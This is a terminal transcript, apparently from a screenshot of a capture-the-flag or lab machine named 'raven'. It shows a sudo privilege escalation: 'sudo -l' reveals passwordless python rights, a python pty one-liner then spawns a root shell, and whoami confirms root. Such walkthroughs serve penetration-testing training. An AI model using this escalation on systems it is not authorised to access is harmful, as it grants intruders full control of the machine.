 michael@target1: ~
File Actions Edit View Help
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin
\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty; pty.spawn("/bin/bash")'
root@target1:/home/steven# whoami
root
root@target1:/home/steven#